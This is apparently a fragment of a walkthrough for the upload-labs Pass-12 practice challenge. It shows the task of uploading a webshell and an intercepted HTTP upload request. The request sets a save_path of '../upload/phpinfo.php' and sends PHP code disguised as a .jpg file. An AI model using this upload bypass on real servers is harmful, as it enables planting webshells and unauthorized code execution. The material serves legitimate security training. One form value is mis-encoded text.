 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... phpinfo.php 上传
POST /upload-labs-master/Pass-12/index.php HTTP/1.1
Host: 192.168.180.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.180.147/upload-labs-master/Pass-12/index.php
Content-Type: multipart/form-data; boundary=---------------------------24752179420700
Content-Length: 444
DNT: 1
Connection: close
Cookie: PHPSESSID=u6169ddsms7rh4qpb96mppjed1
Upgrade-Insecure-Requests: 1
-----------------------------24752179420700
Content-Disposition: form-data; name="save_path"
../upload/phpinfo.php
-----------------------------24752179420700
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------24752179420700
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------24752179420700--